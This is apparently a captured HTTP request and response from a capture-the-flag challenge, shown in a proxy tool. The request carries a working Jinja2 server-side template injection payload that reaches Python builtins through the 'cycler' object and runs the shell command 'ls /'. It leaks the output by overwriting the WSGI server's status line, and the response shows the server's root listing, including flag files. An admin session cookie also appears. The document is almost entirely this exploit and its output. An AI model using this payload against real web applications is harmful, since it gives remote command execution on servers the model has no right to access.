 Request
Pretty Raw Hex
\n
1 GET /shell?shellcmd=
{{cycler['__init__']['__globals__']['__builtins__']['setattr'](cycler['__init__'
]['__globals__']['__builtins__']['__import__']('sys')['modules']['wsgiref']['sim
ple_server']['ServerHandler'],'http_version',cycler['__init__']['__globals__']['
__builtins__']['__import__']('os')['popen']('ls%20/')['read']())}} HTTP/1.1
2 Host: 125.70.243.22:31795
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
Slq1lxaRY-Dof2B7AlKoUIA4fhBkwDyuMuCqwZMjLpLVday6sProWo61uIoZJmKsnckWRzVqDJnp5z9_
kPbIBVsxNzMzOTAyMjAwLCAxNzMzOTAyMTkwLjYzNjM5NTUsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/app
2 bin
3 dev
4 etc
5 flag
6 home
7 lib
8 media
9 mnt
10 opt
11 proc
12 readflag
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var
21 200 OK
22 Date: Wed, 11 Dec 2024 07:37:59 GMT
23 Server: WSGIServer/0.2 CPython/3.7.17
24 Content-Type: text/html; charset=UTF-8
25 Content-Length: 7
26 Set-Cookie: session=
5igGTvUkNdQu0V7AT5NmrqS90nXX-dfW39xzEUrNx17uTJRkAng9oGmNH9aDeKqAEeUS5KsJ2163syP6
wZJI31sxNzMzOTAyNjc5LCAxNzMzOTAyMTkwLjYzNjM5NTUsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0;
Path=/; SameSite=Lax
27
28 success